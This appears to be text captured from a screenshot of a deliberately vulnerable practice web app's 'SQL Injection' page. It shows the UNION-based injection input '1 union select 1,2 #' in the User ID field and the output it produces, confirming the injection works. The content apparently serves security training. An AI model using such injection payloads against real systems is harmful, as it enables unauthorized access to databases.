 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,2 #
First name: admin
Surname: admin
ID: 1 union select 1,2 #
First name: 1
Surname: 2